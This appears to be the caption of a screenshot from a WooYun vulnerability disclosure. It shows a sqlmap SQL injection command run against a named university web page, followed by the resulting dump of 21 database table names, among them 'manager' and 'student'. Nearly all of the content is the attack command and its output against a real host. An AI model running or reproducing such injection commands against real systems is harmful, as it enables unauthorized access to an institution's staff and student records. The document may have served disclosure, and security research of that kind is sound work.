 管理员: 命令提示符 - python sqlmap.py -u "http://bb.hitwh.edu.cn:90/news_index.jsp?id=3"...
Database: classroom_140329
[21 tables]
+--------------+
| connect |
| article |
| cc_store |
| change_class |
| item_fee |
| jgb |
| jsb |
| jsjbb |
| jsjkb |
| jssqb |
| jssqb_copy |
| jstjb |
| jwc |
| ksapb |
| ksapb_copy |
| ksbjb |
| major |
| manager |
| message |
| sjxx |
| student |
+--------------+
www.wooyun.org